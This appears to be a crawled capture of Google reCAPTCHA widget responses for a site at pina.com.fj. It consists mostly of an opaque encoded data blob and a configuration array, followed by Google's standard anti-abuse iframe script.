Do07Dl8KTwpnCmMK2wogqLsOydcOzNFVEE8Knw7/[base64]/ChsOvCMOOw5nClMOow60nVmbDjcO0w5HCg8KBGm7DnMKAwrnDnsKXfj7Dvxl/w7RRBMO/wpvDgzkYw4c/WcK/LGYLH3xmwqXCh1sPHsKUY8KZYjMNFz8TFMKcw63Cg8KPasKIPHE1Pn7Ds30uLyvCh8Kgw5LChWDDnSLCqcOcw6HDthXDr0XDvcOLHcOkZsKlwr/CqMO/NMOKZcOaw4DCli7Cj2XCplcvw6nCgMOuNFdYwq/DjkNCw6EjwrYywqZ1LFwOwqhOw6FNVGBmRFLDjkTCm8OVehMywr0JYFTCsnwaBcK/P8OGw7rCpyDCmMKfwqLCjcOTQ8OmYh3Cviglw5nCk0HDn8O0wp0Mwq3DmcKmMhjDmws2wpDDgWR7WD3DvMO5wpsgw5DDhwZuGcKdw4JKwoTDj8Omw4fDjmVMw6vCq8Kjwq5bwrFaDsOKw7/CqMKoFsKPFMOiwqDCvsOlw5Zdw5bDjsKiwo5NI8K9dMOOKsObw5bCq0HDm8O/LSHDqXTCtUpOwr/CuMKvEMO5wqNgwp88DQVPwpQDVsKswpUQZlo5wrJzw6TDp0XDjMKZEElBw6nClxAxe8OlwqDDt8O/wp/[base64]/CmcO2w6MdGkdCI8K9w6PDghHDkzEfWVfDqMKKw7LCrsOMBsO8w47Clg8Dw4RGZF8eOXbDoMO3dsKkw45qw6nCrifDhH3CuF53IsObZVp/W15aCMKVO8OSwo3Cgh/Cv8OVwpNjw5XCgTLDjMKEBMKSIcOxdXkGQzsDw7oGMXfCtsKoD1sIw6XCsHQFesKudHXDj0/[base64]/NMO+w559wqwswpc9AHLDncOnacOyw5Idw6NswpkMKCpyw6ZHw6wlJsOrWXlYwoDCqMOUw5TDu8OmdTjDunbDshvCmQDCpMKLHsKDAzXDqsKZWcK/wqElTifDg0PDlgrCqhc+wo/CsjcEwr7Cp8KbwpxjwqR2KF/DhcK8wqAIHV8Dd8KDwpXDnMKHKMOTQcKKwpAnaMOew43DsMKbEjFfw7PChCBmchVbw4XCkcOMEsOwKRjCiVZVwplMPG/Cv8OXw7lyUTxpC8OuwpczeMKqIsKAwoYyw5tGOzLCgFd7wonCqsKoElkvw6Iyw7EwVsK5w7bClXbDqcO9esOnwp/CqxlsDi/[base64]/CpgZVw77Dm1fCoQ/Ck8OFw4nDi8OTwqMXw68LCy8FwqEgfglJwrvDpMOJNsKqwojCtMOPw69VMcK6TGtGw49pfsK8w70uwpZiYcKEwrVdw5w9wpTCjsObBAbDrAzCm8OMwqXCslhOP8O2w6/DmCkTLVbDl10Tw7I0VMOyw6ZucW/Dm8O8WRE6wp8kaMOdwovDhcK8KcKLYMK+w5XDv8KmbClFwqUcYcKyU8OfwqvDpVfCtsO6w4HCsQgVU8OYDTLCmyoHw5VrcU5zwrTCnFdAw6rCgsO/w44RBMKywrvCnsK/FMOLwoDCk8Okw6vCpizChCFBGVbDhMKcJ31vwpbDpcKfwpdHw4bCicKTwqzDllEWWn4ewrwZwofCghgGw7k/w4cQwqzDjsOpRcK3csOjwrDCq8KWwobCgyZDw6rCqMO5VwQeFcKeO2rCpBXDlgPChsKrDcKUw4HDs8KhDnPCqMK2w699IcKPw4vDgVnCtsO1OnfDiDbDjAHDtXfDi8Orw55rw4LDuB7CmF89wpQPw4tWM8KiScOAw6hQw7xzwr/CsnLDsmEOw6PDkg/Cr3jCjx8DwpjDtsKYw7xoVALCoCnCrMOcw4c+w5XDvcKgw57DiRvCucOWw6nDv8Kww7UWED3CpHHDvAgwM1rDrmQOw51sw4PDlSHCkUDCkcOtwqvCgyJ3wo3CmcKhwr0HaMOLwq92EUbDslEAesKDw5U2w7HCtsKkwq/[base64]/DusOOwrLDq2UGw6jCnVXDpsK3ImPCiMO8CMOZw50aA1rChH8lRw3DkMOQfcOdwqwMwr12CQdUw5HCv8KdJ8OHwq4Bwo3DrsKUFsO4cAguwqlmTMKSwqvCoTbCj8O6c8OuaXvCvVdXLcOswrsnw77DlcOqKFpeBXZewqZWwpc3N8KVw6MGw4/DqEtDwq/CvHpIwqvCuCF0SMO9w7jDu8Kxw4PCpDgXL3zCnMKCci5IWsKTLSLCiVfChMO9biXCvnMZGQrCpB/CssOew6PDv8OtIkDCqAovwp/Dg3gQwoDCrsKFwpc+woLDoSFPQA/DrsO2w4lMHsOYwqTDn1XDosOXTxfCsBU2wojChMKAwogIwrMbN8KPK2J8UMKWwq0+ZMOEQsOQwqXCucK3w4fDvxNDCcKMbcKeURjCvDhEwoYRwqoKQMOrw6LCiQfCpmkqRcK3e8KewqMUNU0fBgd0U8KcwqPCuCbDk8KNwr7Cgy8dLCw2TypWw5M2w6/DrVp2wozDpzbCqGbDqcOBN8KkFMKUwpAdWT/[base64]/w7vDsMOYV8OkwphBcjnCo3XCm8KMZMO3w7LDncKfwqHCmsOZwqnCvUJnwo0fWj7DgihbenTCjAvCicK+w4jDj1wMwqxKw4xfwp4XS8ORUcKLHCXDq8Klw65uKwddZsObBT46ZMKxwoZPYcO7JsOAV8KzdB/Cn39zNMKww65Mwp/CkMKawojDgMKrbSsqwrRpBMO0w7/Dk8KoNMOALsKvw7tDw6VowprDnHXCgcKyV0JHd2TDmWjDj3Y8cCNlQCTCkQzDoQrDu8OjdDAVbsKnwqHDi1HDti/Cv8Kbw7TCm8KZw49jw4wrGlLCoQPCgybCoFXDuz3Cm8KCM8K0WcOIw6/DlCNrRFTCrcO8woZcw51IVxnCuUQhLwgVw6lAFwRlw7kgw6HDlcO2wqdebsKpwppCAWALZRDDmMKGK8OpeMONQQNDwrBBD8KxYWRnwrovwpUXwrHDn8KHwpUoU1zDgcK0w6vCiiEFSw4ATcOUYTrDpsKGw5gBSsKleQU5PMOiX8OIwqZiMm40C8OeSHTCrx/CoMKGwp7DisOffsK+woMSw7nCp8KlPBnDrMKjZMOaAzB4dcOvLVbCrR4Hw6jDojHDjH/CtibChjPDulIMwoHDuwvDiMObZDtBEsOMw4VOw4Z9wpzCkxkDwqhnBcK6Bj3Cp8K0aMOqVkHDtBPDjwsRAg4DG8OxL8Oiw406woRTRMO9wrrDgDAaHlTCoMKYw5BDf8OEAV/[base64]/WsKVY8OBFsO0w7jDrkHCnAnCicKbwq3DvMKObUrDkAw6wrvCqcO4wpDCrcKnPDtIwoB4wpDCvjx+GMOJw6XDlQpRwo8PwrUaZcKXw7nDknlLa21FbsKjeMO1w7cIGMOCBVPDkMKJZcOaL8OWw6oKSMOESMKVw6hxEzTDvi/DszdGw60/[base64]/DgsOewqPDgcKhYVvDkyFFUH3DmkoWaxccRcOnw4AJRMO/Y8KrScOqw4UmRcKxwqYxcsK8TMKCY34Jw43CicKXUcO5SiMZHcOdWcOvw5/CpDE1FVVSw7QDwoLCl8KYwpQXBMOKQcOAw7cMw53CjsO+wrJSTcKGWMOvDy/CosKGw5Qww6hicEBYYcKzwo4Dw50NwrcScsKHwrsDwp9jCcOdD8Oow5EewpHCjlvCncKJw47DgMOJTyQBS8KucS/[base64]/wq/CicOpwp89w6Z5V0zDlMKAECBTwo3CkMOHw5vDocKtwpwLwpLDnsOdw6MOw6XCtcO3wr7CvMOtUBwGTCDDlsK/[base64]/[base64]/DosOBIMO5KA9Iw4zCnRHDjn0kwo/CkExRwpzDhcOHb0gUa8OyKjcURzLCoMO7XcKfwr3Dm8Oga107wqJkAcKUXsKKBsOVW8K6GcOSwpHCqsOtUVzCiBgIw7rCm8KYP8KJwp16w6bDmMOZO2BzYsOIwobCvcKCRFc4dsO6w5J/w6XDtinCncO4wqYACMKne8KjQMO6wo3DocOLfjYNw68Mw6RcwqvCjgvDhcOYLcOiw77CiRkEwqFrwr5jwo9Fwr/[base64]/[base64]/[base64]/woYFwrZawptCflrCv8KGw4EEQCp4W3geQGQ2c8OobVkuw55ww6rCgcORwqphAkt0w60/[base64]/DvzPCmMKwbX7Cu2PCnT86Z8OSeHF7dRbDlcKGw4dLwqFsT8Okw4zDhULDosOLwps2w6PClyDDnS48aBnCk1ASDcKSNsK5esOpccOvMMOORH/DmMKsFMOew6TDuMKAC8K8w79/JnDCnEvDimLCsMOnw7VLDmnChjvCrHd3wo5xwqpTwrllfTINwooyLsKJw6pTwqxXHFHCisOaw6rDhcOnw70hZBjChBUHAMO0SMObwogUwprCtMKGLcKbw6/CtmPDowzDv1PCokLDhsK0JkHDhjxjNlDCiMOJwoPCoMKgwrnCvcKAwp/DnjIaQ2ZewqPDiTtWTVw4MnQ3fMOqw7HCuyEuw6jDsTttw4cFZMKqR8O9w7XCu8O/ewTDoMKhKm0ZwpnCicOpdAsgw6t0W8OlwpXDisOJwrdvw71/w43Ct8KtAsO3A1xFbsKxwqRUwozCncKZZMOxwpXDjkDDpsOkRMKCT8Kaw78sw77CkC0gw5TCisONw5PDvG7CgsOidMKaAnZGHwMWZTd7w5QyX8K0IMO1w4bClsKcwrHDm3zDvcKAD2rCuH/CssOpwrZRPzoxwrJ8w7Fiw53ChsOZw5jDh8OGVsOgNlEfw5kfwr5bwr4Swq/DgsOYaiPCj8KVbEXChCrDoSrDhMORwprCkMKbTMKwb8O0w4dzE8KVPcKDw4UIJX7DrmXDm8Okw4zDh1s5BcKCw64jZ307UCVxw5nCj3TDuUojLEvCtG/[base64]/CtMKeFMKcw542SAbDl8KsAsOmwo9Pw6ACw4DCscOZwoNNw4nDv8Kjw5MywpTDp8Kcw43Cr8KDw4QHDH/DmsOYAsOewrnDgARSwqzDlF1bw7EAw5YBFsKsw4o8w7Vsw7zCgDEewpPCicKbN37CrBZRAhEVwq1zGMK7AC8Fw4gfw4TDpMK9dMKUasOjOgXDt8K0Om/Cp8O0fW18OsKnw4vDuyPDnjUcOcKBMW/CvsKYQxUQT8OIw4DDu8O4MX5nwpnDghLDkcKCwp3CjMO0w5Riwp7CuQEvw4JSwptOwp0Neg7CjcKiwqcswpV5HWcuw74cEMOFw4PCjjh2I8KQUcKzCsOlw5LDqcO2L8KEAMKVw5DCjQfDunzCux/CsMOnwrvCl8KiYQbCq1U9e8OLwqTDnXNTcFpYZTYXUcKhwrMONjQLWX1mwoBtw6EJwqgqF8K0w5hoK8Omwo54woXDusOgME8jBQTCnj1Pw5vCmMKoNzkpwqBSc8OZwpHCsgbDliMawoQEMMKlRcKALCPCvi3CkMOZw4/[base64]/Kgd4w6/CgHrCvEh7wpTCocOId8OKC8ORwo7DnMOzdn9jHWrCksODAx3DpMKZNMKkW8KbYSbCglI/w5HDlhvCmHLDhBYkwrzDpcKAwpjDqUB2fMKEw6oqLRkjwqhZw7l0MsOEwqcZwooIKlJSwpNFVMKVw5vDn8Obw4wHAMOvw5/DkcOzwqUlFRvCrcKYS8KfMwzDgDo1wp/[base64]/UcO1wrHChiPCu3/CoXYIIyHCvcKCwqzDri7DqMKKwodSw7PDiF8Aw5jDsho+fcOmRVfDn3/[base64]/CnR7Du8OUVnHDmcO9w6h3w541woVtwoxeQcOGc2x7L8O7wojDqjc+w73DtMKxwrRfcsKIP8OWw7wPw6fCoCPChsKgw7vCusOfwo1dw7XDrcKzTTRew7bCgcK/wos6e8OYFBcBw6V6d0jDpcKRw5ZFT8K5fGNCwqTDv0lRI096GcONwrzDlnhDw4UFc8K0ZMOVw4vDhF/CoiTCgsKldsK0Ty3DpsKYw67CrxYuw5Fbw6cXdcKxw4QlCTLCn0R/ZANiE8KOwrvCt3o3CXZMwrPClcKIQMKLwofDonjDn3fCpMOMwpU5RDsHw7InF8KrNsOcw4rCtW41ZMKSwrBHacOEworDoRLDs07ChENZKcOww40twrJZwqcjXVnCqcKxUXktHcKMU2EwwqsNDnLCosKswqoUb8OmwrYCwq/Cn8Kbw5cxw7zCiT/CvcO0wrgdw7XDlcKPwpljwr8je8K9PsKfD2RVwrPCosOkw7rDq3LDsRAzwonDs2Q5P8KED0U/w7Myw4JyCyLDjFF2w5RAwoXCrsKbwrbCiVdbYMKQw5fCgcObH8OdCMOsw7Ywwp/Cv8OsTcKVfsOzRMKBbHrCm01Xw6TDmsKXw7nDmhjChcOjw5lDJ17Dg21Iw49+N1nCpirDgcOZXFJQCsKIK8KuworDokxdwqnCmizDhijCm8O4wqkTLFHDscKVMRg3wpZkwqpvw5XDhsKdVBlIwoDCjMKKw680a3TDucOnw7DChhtewo/DjMOtMBJiaMOWIMONw5/DjBnDlcOKwoPCi8OEBcOUZ8KBF8KOw63Csk/DvnwBw4jCjlgOfhFaw6d7cGV4w7fCh0TDvMO/BsKOKsKPasKSwrDDjsK4XsOrwo7CnMO+XsOww77DusKNDgDDrw7CvknCki0lfk8mw5XDqyXCusOYw7vDoMOAwoZaGcKhwp13Fwd/wrZGw6VSw6vCnUNNwqrCuydSB8OTw4rCvcKSZFPChMOnNcOEDMK6Cxc8MGfCh8KebMKvwqV1w7TCkjsuwqptw5LCnsOCZm1UNyoowqDCty/CqmPDtHvDusOZE8KXw4fDggjDksKzaBHDjRpWw4Qfb8K/wr7Dk8OaUMO6w77CjcOkI3vCkDrCoxfCkijDjA8pwoMbS8OkG8K/wpEBIsOqwqPCj8KLw6ozMlbDpMO7SEhhB8OtfcOvdA7CnnXCqsOmw7M4GkHCnylzwrkBCcOPQENrwpXDs8OQD8KLwpHCjj11IsKEeGk6W8K/[base64]/Dk8O/[base64]/Dv8KzwrRIw6R7w5IGwpFhwqQ4w4BVBsKXSXp7wrPCisOsworCucOfQCQswo/CuMO0w79Lf37CkMOPwpE5W8KxWDhNNsKIFQ5Qw6hFacOMFiR8bcKjwqgHFsK6ek7Cgi4fwr5kwrnDssKlw6XCjnTCt8KeJcKxwqDCt8KBeC3DusOkwofCkivCs1UYw47DpCotw74RQB/CiMOEwpvDs2/[base64]/DqkDCksOvwox2eVo2w4xOX8O+S10BwpMySsK3wpLCpns4KMKYfsKcQMKJLMKoGH/DmHrDscKNdcKzUGBpw511fiLDoMKxwoYLS8K+GMKiw5HCuiHCvAnCsCpdEcKGEMOUwoXDsFzCpiVnW33DiRAZw5pKw6lNw4PCgkjDpsO6AT/DssORwoNKMMKtwrfDnEbCmMKNwp9Qw6oDBcKGfsKBY8KXdcOqLsKkSmDCjGTCu8Knw7/DrSjCtwETw4YUO33DrcKvwqzDicO+bkDDuR/DgsKzw63Dg3BiBcKxwpZnw7/DryDDtMKlw78Owr0Td3zDhTEHUjDDhMORWMOxAcKxwrTCrBoyesOkwqQyw6jCoVIiZ8K/[base64]/wpHChsOLwq/CpWBgbH0TLivCqsKRWzvDmTFldcO8CsOIwqUow4LDmMOZW1lEacKhe8KOZ8ODw4xSwpPDtcOkesKREMOiwpNCXCBkw7cNwpVMeQAlHGnCqMKYdWDDkcK7w5fClTnDpMK/[base64]/ZiBgwoJFDBQWc3XDn8Oyw6HDhzvDvljDo23Cj3E+VHkqXsKXwp/DlAUfQcOKw78GwpPDjsOgw554wpJ6RcO6TcK8AAPCj8KAwoRvC8KNwoNGwpDDmnXDtcOaBUvChHYMOhPCr8OqfsKuw6IRw5vCk8OSw4/[base64]/[base64]/[base64]/CosKZG8K1E8OpMMOjc8KCE8KDw5/CrcONZ8K+S3ZvwonCisKPG8KxYcOdWTLDvjHDosOWwrrDrcKwCyhRwrHDqcOxwr0kw5PCrcO/w5DDj8KCIVDDhmrCqm/[base64]/[base64]/CqU4dw4wcH8OwRcO1w6fCvgnDm1cDGcOkwqB9McO0w4bDvMKPwqBRdkEnwoLDs8ODQlIrFTfCkkkYfcOMLMOfL1YKw6zCowPDt8KgfMOrVMKiJMOWTsKyNsOowrx0wr9lJD7CkAYZakLDjTbCvgQBwpA7USB3UygFLVfCicKdd8OzMsKew5/DpxjCqzrDkcOpwofDnS13w47Cj8O8w7cBPcKzd8Ogwq3Cm2zCrhLDqSIIeMKtX1XDpRhiGMKvw64GwqgFYcKkb28Ow5TCt2Y2eSNAw5vDosKheBTCrsO6w5vDsMOCw4xAWXZNw4/Ch8K4w5MDJ8KzwrnDucKqOsKlw7XCmsK7wqzCvEAdMcK+wqh+w5pKNsO6wpzDhMKDdXzDgsO5CCDCgMOwMxfChcKYwoXCt2/DnDHDtsOSwp9mw4vCmsOoD0nDiBPCi2/Cn8Ouwq/Ds0rDtUMSwroaD8OwQ8OlwrjDujXDvkTDoz3DpCdwH34owocWwqPCtRgqTMOHIcOYw5djTTMqwp4IcnTDr2vDvsOLw47DucKPw64kwo1uw4h7csOawqJywqHDocOcwoY5w6/Dv8K7AsOjbMK4WMK3LSt5w68Rwr9FYMOGwrsrAQ7DmsKIZMKbbAbCnsOSwoHDiCfCgMKHw7kLwrFkwpwuw7rCkCsmEMKacUkgG8Kww6UqEBgawoTCuB/CliJEw7LDhlLDllLCpEtQw7ImwqTDumdKdlHDnnTCvcK0w79+w7Y1HMK2w5HDhnzDvsOLwopYw5nDlsO+w6DCggDCrsKrw6ccWMOrYg3CiMOIw4ckY1N2woInZ8O0wqbCiHHDssOew7/DiBHDq8OyQA/DinbCmGLChTJUY8KRd8KJPcKveMKgwoVICMKeEnxgwooPDsKqwofClwwaMTxaTVphw6/DlMK5wqFsVMOTYyIQcUF4ZMOofk5ACGJhMQAMwoEsaMKqw4wIwqPDqMOVwqZ+OH1PYMOWwpl4wqTDrMK2SMOyXsKkw4LCi8KEBHMxwoXCn8KiDcKYLcKGwpvCncOIw6JCTmkUdMOpfTd9InwPw77CvsKpXFhuVFNEIsKFwrxdw61/wpwqw7sEw63Cmh0yKcO3wrkFUsKvw4jDtlcEwpjDulTDqcORNWbCiMK3bhwUwrNDw7FdwpdfQcKdIsOJB2XDssK7M8KWAjUTacKwwqAow7lALMOydycsw4DCgDE1PcKKcV7DqkDCvcKbw5nCvSRmPcKkQsKTDCPCmsO8Oz/DpcODV0HCp8Koaj/Do8KTIx/CjAnDggXCpR3DiHfDtmEkwrTCrcK/RMKbw6chwqxcwoXDpsKhD2NNLyoEwpXDpMKzwosKwoTClT/ClTkTX1/DgMKkAy3Dg8OPXWHDkMKbXVPDrjXDq8OQBQjCvzzDh8KLwqxhdMO0Jl9kw7lJw4jChMKew4tOJyE0w7HCtMOU\x22],null,[\x22conf\x22,null,\x226Le2hiYbAAAAAHrVBJFsnLTS-eyMlFu71rklXhcV\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,797],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://pina.com.fj:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22KigOpkxUALPdR9Yi+lFHHlW/ExBe79lqSkZVlUMsG5o\\u003d\x22,1,0,null,1,1769149052300,0,0,[111,215,87,142],null,[86,219],\x22RC-OZerVCJTKjqKww\x22,null,null,null,null,null,\x220dAFcWeA7qlhMmtFEFU7yt4FYyt9HJ4nZ8WS4o5Mp6a31ox1pt2Xkbc3ZqeAFFykBYLwrwFgGskckFvIRwdp-Pqc2kGrzrJNjJSQ\x22,1769231851948]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -250
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="zv9U11Ss0t5EakpUNV8Pzw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769145454248');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>